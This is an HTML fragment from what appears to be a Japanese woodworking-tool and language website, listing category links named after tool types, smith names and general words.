	<li class="cat-item cat-item-570"><a href="https://oirenomijapanese.com/category/clou/" >clou</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://oirenomijapanese.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://oirenomijapanese.com/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://oirenomijapanese.com/category/correctly/" >correctly</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://oirenomijapanese.com/category/cortina/" >cortina</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://oirenomijapanese.com/category/crafting/" >crafting</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://oirenomijapanese.com/category/daijiro/" >daijiro</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://oirenomijapanese.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://oirenomijapanese.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://oirenomijapanese.com/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://oirenomijapanese.com/category/delicious/" >delicious</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://oirenomijapanese.com/category/densai/" >densai</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://oirenomijapanese.com/category/desu/" >desu</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://oirenomijapanese.com/category/diesen/" >diesen</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://oirenomijapanese.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://oirenomijapanese.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://oirenomijapanese.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://oirenomijapanese.com/category/doshin/" >doshin</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://oirenomijapanese.com/category/doushin/" >doushin</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://oirenomijapanese.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://oirenomijapanese.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://oirenomijapanese.com/category/drink/" >drink</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://oirenomijapanese.com/category/ea052/" >ea052</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://oirenomijapanese.com/category/ea415/" >ea415</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://oirenomijapanese.com/category/ea425/" >ea425</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://oirenomijapanese.com/category/ea427/" >ea427</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://oirenomijapanese.com/category/ea429/" >ea429</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://oirenomijapanese.com/category/ea438/" >ea438</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://oirenomijapanese.com/category/ea496/" >ea496</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://oirenomijapanese.com/category/ea514/" >ea514</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://oirenomijapanese.com/category/ea515/" >ea515</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://oirenomijapanese.com/category/ea522/" >ea522</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://oirenomijapanese.com/category/ea528/" >ea528</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://oirenomijapanese.com/category/earthquake/" >earthquake</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://oirenomijapanese.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://oirenomijapanese.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://oirenomijapanese.com/category/ec325/" >ec325</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://oirenomijapanese.com/category/echigo/" >echigo</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://oirenomijapanese.com/category/einrichten/" >einrichten</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://oirenomijapanese.com/category/eitoshi/" >eitoshi</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://oirenomijapanese.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://oirenomijapanese.com/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://oirenomijapanese.com/category/etsuju/" >etsuju</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://oirenomijapanese.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://oirenomijapanese.com/category/finden/" >finden</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://oirenomijapanese.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://oirenomijapanese.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://oirenomijapanese.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://oirenomijapanese.com/category/forging/" >forging</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://oirenomijapanese.com/category/form/" >form</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://oirenomijapanese.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://oirenomijapanese.com/category/fujihiiro/" >fujihiiro</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://oirenomijapanese.com/category/fujihiro/" >fujihiro</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://oirenomijapanese.com/category/fujikawa/" >fujikawa</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://oirenomijapanese.com/category/fujimasa/" >fujimasa</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://oirenomijapanese.com/category/fujiyoshimaru/" >fujiyoshimaru</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://oirenomijapanese.com/category/fukusaburo/" >fukusaburo</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://oirenomijapanese.com/category/funahiro/" >funahiro</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://oirenomijapanese.com/category/futamata/" >futamata</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://oirenomijapanese.com/category/gave/" >gave</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://oirenomijapanese.com/category/geheim/" >geheim</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://oirenomijapanese.com/category/genju/" >genju</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://oirenomijapanese.com/category/gensou/" >gensou</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://oirenomijapanese.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://oirenomijapanese.com/category/gohei/" >gohei</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://oirenomijapanese.com/category/grammar/" >grammar</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://oirenomijapanese.com/category/hanafuda/" >hanafuda</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://oirenomijapanese.com/category/handle/" >handle</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://oirenomijapanese.com/category/hanyu/" >hanyu</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://oirenomijapanese.com/category/hasegawa/" >hasegawa</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://oirenomijapanese.com/category/hatsufusa/" >hatsufusa</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://oirenomijapanese.com/category/heiss/" >heiss</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://oirenomijapanese.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://oirenomijapanese.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://oirenomijapanese.com/category/hidari/" >hidari</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://oirenomijapanese.com/category/hidarihisasaku/" >hidarihisasaku</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://oirenomijapanese.com/category/hiramachi/" >hiramachi</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://oirenomijapanese.com/category/hirochika/" >hirochika</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://oirenomijapanese.com/category/hirofumi/" >hirofumi</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://oirenomijapanese.com/category/hiromasa/" >hiromasa</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://oirenomijapanese.com/category/hironobu/" >hironobu</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://oirenomijapanese.com/category/hisahide/" >hisahide</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://oirenomijapanese.com/category/hisakaku/" >hisakaku</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://oirenomijapanese.com/category/hisakiyo/" >hisakiyo</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://oirenomijapanese.com/category/hisakuni/" >hisakuni</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://oirenomijapanese.com/category/hobeln/" >hobeln</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://oirenomijapanese.com/category/holi/" >holi</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://oirenomijapanese.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://oirenomijapanese.com/category/horyusai/" >horyusai</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://oirenomijapanese.com/category/hydrangeas/" >hydrangeas</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://oirenomijapanese.com/category/hyobu/" >hyobu</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://oirenomijapanese.com/category/ichifusa/" >ichifusa</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://oirenomijapanese.com/category/ichikou/" >ichikou</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://oirenomijapanese.com/category/ichikuni/" >ichikuni</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://oirenomijapanese.com/category/ichisada/" >ichisada</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://oirenomijapanese.com/category/ichiyoshi/" >ichiyoshi</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://oirenomijapanese.com/category/ieyasu/" >ieyasu</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://oirenomijapanese.com/category/ikkansai/" >ikkansai</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://oirenomijapanese.com/category/imai/" >imai</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://oirenomijapanese.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://oirenomijapanese.com/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://oirenomijapanese.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://oirenomijapanese.com/category/intage/" >intage</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://oirenomijapanese.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://oirenomijapanese.com/category/ioroi/" >ioroi</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://oirenomijapanese.com/category/ironomi/" >ironomi</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://oirenomijapanese.com/category/ishihikoso/" >ishihikoso</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://oirenomijapanese.com/category/ishikoso/" >ishikoso</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://oirenomijapanese.com/category/ishitani/" >ishitani</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://oirenomijapanese.com/category/iwasaki/" >iwasaki</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://oirenomijapanese.com/category/iyoroi/" >iyoroi</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://oirenomijapanese.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://oirenomijapanese.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://oirenomijapanese.com/category/japanisch/" >japanisch</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://oirenomijapanese.com/category/japanische/" >japanische</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://oirenomijapanese.com/category/japans/" >japans</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://oirenomijapanese.com/category/japonais/" >japonais</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://oirenomijapanese.com/category/jindaiko/" >jindaiko</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://oirenomijapanese.com/category/jinsaku/" >jinsaku</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://oirenomijapanese.com/category/jlpt/" >jlpt</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://oirenomijapanese.com/category/joinery/" >joinery</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://oirenomijapanese.com/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://oirenomijapanese.com/category/juho/" >juho</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://oirenomijapanese.com/category/kagemori/" >kagemori</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://oirenomijapanese.com/category/kakuri/" >kakuri</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://oirenomijapanese.com/category/kamon/" >kamon</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://oirenomijapanese.com/category/kanayama/" >kanayama</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://oirenomijapanese.com/category/kanetake/" >kanetake</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://oirenomijapanese.com/category/kanetatsu/" >kanetatsu</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://oirenomijapanese.com/category/kanetomo/" >kanetomo</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://oirenomijapanese.com/category/kanji/" >kanji</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://oirenomijapanese.com/category/kanna/" >kanna</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://oirenomijapanese.com/category/kanpur/" >kanpur</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://oirenomijapanese.com/category/katsushige/" >katsushige</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://oirenomijapanese.com/category/kazeyuki/" >kazeyuki</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://oirenomijapanese.com/category/kazuhiro/" >kazuhiro</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://oirenomijapanese.com/category/kazuyuki/" >kazuyuki</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://oirenomijapanese.com/category/keiju/" >keiju</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://oirenomijapanese.com/category/keizaburo/" >keizaburo</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://oirenomijapanese.com/category/kenshin/" >kenshin</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://oirenomijapanese.com/category/kigumi/" >kigumi</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://oirenomijapanese.com/category/kiku/" >kiku</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://oirenomijapanese.com/category/kikuhiramaru/" >kikuhiramaru</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://oirenomijapanese.com/category/kikuhirmaru/" >kikuhirmaru</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://oirenomijapanese.com/category/kikuhiro/" >kikuhiro</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://oirenomijapanese.com/category/kikuhiromaru/" >kikuhiromaru</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://oirenomijapanese.com/category/kikuichimonji/" >kikuichimonji</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://oirenomijapanese.com/category/kikumaru/" >kikumaru</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://oirenomijapanese.com/category/kikumasa/" >kikumasa</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://oirenomijapanese.com/category/kikusa/" >kikusa</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://oirenomijapanese.com/category/kimimaru/" >kimimaru</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://oirenomijapanese.com/category/kinno/" >kinno</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://oirenomijapanese.com/category/kinryu/" >kinryu</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://oirenomijapanese.com/category/kisaku/" >kisaku</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://oirenomijapanese.com/category/kisuke/" >kisuke</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://oirenomijapanese.com/category/kitatora/" >kitatora</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://oirenomijapanese.com/category/kitsune/" >kitsune</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://oirenomijapanese.com/category/kiyohiro/" >kiyohiro</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://oirenomijapanese.com/category/kiyohisa/" >kiyohisa</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://oirenomijapanese.com/category/kiyotada/" >kiyotada</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://oirenomijapanese.com/category/koetsu/" >koetsu</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://oirenomijapanese.com/category/koichi/" >koichi</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://oirenomijapanese.com/category/kojiro/" >kojiro</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://oirenomijapanese.com/category/koki/" >koki</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://oirenomijapanese.com/category/kongomaru/" >kongomaru</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://oirenomijapanese.com/category/kongouriki/" >kongouriki</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://oirenomijapanese.com/category/konobu/" >konobu</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://oirenomijapanese.com/category/koreshige/" >koreshige</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://oirenomijapanese.com/category/koshihide/" >koshihide</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://oirenomijapanese.com/category/koshihiko/" >koshihiko</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://oirenomijapanese.com/category/koshiichi/" >koshiichi</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://oirenomijapanese.com/category/koshimitsu/" >koshimitsu</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://oirenomijapanese.com/category/koshitaka/" >koshitaka</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://oirenomijapanese.com/category/kotani/" >kotani</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://oirenomijapanese.com/category/kote/" >kote</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://oirenomijapanese.com/category/kotetsu/" >kotetsu</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://oirenomijapanese.com/category/kottsu/" >kottsu</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://oirenomijapanese.com/category/koujiro/" >koujiro</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://oirenomijapanese.com/category/koun/" >koun</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://oirenomijapanese.com/category/kouryu/" >kouryu</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://oirenomijapanese.com/category/koyama/" >koyama</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://oirenomijapanese.com/category/koyamachi/" >koyamachi</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://oirenomijapanese.com/category/koyamaich/" >koyamaich</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://oirenomijapanese.com/category/koyamaichi/" >koyamaichi</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://oirenomijapanese.com/category/koyamaiti/" >koyamaiti</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://oirenomijapanese.com/category/kumasaburo/" >kumasaburo</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://oirenomijapanese.com/category/kuniaki/" >kuniaki</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://oirenomijapanese.com/category/kunihiromasa/" >kunihiromasa</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://oirenomijapanese.com/category/kunihiromsa/" >kunihiromsa</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://oirenomijapanese.com/category/kuniju/" >kuniju</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://oirenomijapanese.com/category/kunikei/" >kunikei</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://oirenomijapanese.com/category/kunimasa/" >kunimasa</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://oirenomijapanese.com/category/kunitoshi/" >kunitoshi</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://oirenomijapanese.com/category/kuniyuki/" >kuniyuki</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://oirenomijapanese.com/category/kunuhide/" >kunuhide</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://oirenomijapanese.com/category/kurashige/" >kurashige</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://oirenomijapanese.com/category/kuriose/" >kuriose</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://oirenomijapanese.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://oirenomijapanese.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://oirenomijapanese.com/category/lesson/" >lesson</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://oirenomijapanese.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://oirenomijapanese.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://oirenomijapanese.com/category/lives/" >lives</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://oirenomijapanese.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://oirenomijapanese.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://oirenomijapanese.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://oirenomijapanese.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://oirenomijapanese.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://oirenomijapanese.com/category/maruya/" >maruya</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://oirenomijapanese.com/category/masahiko/" >masahiko</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://oirenomijapanese.com/category/masaichi/" >masaichi</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://oirenomijapanese.com/category/masakichi/" >masakichi</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://oirenomijapanese.com/category/masakiyo/" >masakiyo</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://oirenomijapanese.com/category/masashige/" >masashige</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://oirenomijapanese.com/category/masatomi/" >masatomi</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://oirenomijapanese.com/category/masayoshi/" >masayoshi</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://oirenomijapanese.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://oirenomijapanese.com/category/matter/" >matter</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://oirenomijapanese.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://oirenomijapanese.com/category/meiho/" >meiho</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://oirenomijapanese.com/category/meuchi/" >meuchi</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://oirenomijapanese.com/category/mikiryu/" >mikiryu</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://oirenomijapanese.com/category/minamotono/" >minamotono</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://oirenomijapanese.com/category/mitsuhiro/" >mitsuhiro</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://oirenomijapanese.com/category/mitsuki/" >mitsuki</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://oirenomijapanese.com/category/mitsuyoshi/" >mitsuyoshi</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://oirenomijapanese.com/category/miyako/" >miyako</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://oirenomijapanese.com/category/miyanaga/" >miyanaga</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://oirenomijapanese.com/category/miyawaki/" >miyawaki</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://oirenomijapanese.com/category/mokume/" >mokume</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://oirenomijapanese.com/category/monjushiro/" >monjushiro</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://oirenomijapanese.com/category/mortise/" >mortise</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://oirenomijapanese.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://oirenomijapanese.com/category/motomiya/" >motomiya</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://oirenomijapanese.com/category/motosu/" >motosu</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://oirenomijapanese.com/category/mukomachi/" >mukomachi</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://oirenomijapanese.com/category/munechika/" >munechika</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://oirenomijapanese.com/category/munehisa/" >munehisa</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://oirenomijapanese.com/category/munenori/" >munenori</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://oirenomijapanese.com/category/musoken/" >musoken</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://oirenomijapanese.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://oirenomijapanese.com/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://oirenomijapanese.com/category/nagahiro/" >nagahiro</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://oirenomijapanese.com/category/naoyuki/" >naoyuki</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://oirenomijapanese.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://oirenomijapanese.com/category/nezumi/" >nezumi</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://oirenomijapanese.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://oirenomijapanese.com/category/niigata/" >niigata</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://oirenomijapanese.com/category/nijihiro/" >nijihiro</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://oirenomijapanese.com/category/nishiki/" >nishiki</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://oirenomijapanese.com/category/nishikiryu/" >nishikiryu</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://oirenomijapanese.com/category/nobukatsu/" >nobukatsu</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://oirenomijapanese.com/category/nomi/" >nomi</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://oirenomijapanese.com/category/nomikatsu/" >nomikatsu</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://oirenomijapanese.com/category/norimitsu/" >norimitsu</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://oirenomijapanese.com/category/nstig/" >nstig</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://oirenomijapanese.com/category/nstigste/" >nstigste</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://oirenomijapanese.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://oirenomijapanese.com/category/ohori/" >ohori</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://oirenomijapanese.com/category/oigen/" >oigen</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://oirenomijapanese.com/category/oiran/" >oiran</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://oirenomijapanese.com/category/oire/" >oire</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://oirenomijapanese.com/category/okiyama/" >okiyama</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://oirenomijapanese.com/category/onishi/" >onishi</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://oirenomijapanese.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://oirenomijapanese.com/category/osahiro/" >osahiro</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://oirenomijapanese.com/category/otter/" >otter</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://oirenomijapanese.com/category/ouchi/" >ouchi</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://oirenomijapanese.com/category/passive/" >passive</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://oirenomijapanese.com/category/pictures/" >pictures</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://oirenomijapanese.com/category/places/" >places</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://oirenomijapanese.com/category/plane/" >plane</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://oirenomijapanese.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://oirenomijapanese.com/category/preparing/" >preparing</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://oirenomijapanese.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://oirenomijapanese.com/category/pronouns/" >pronouns</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://oirenomijapanese.com/category/quality/" >quality</a>
</li>
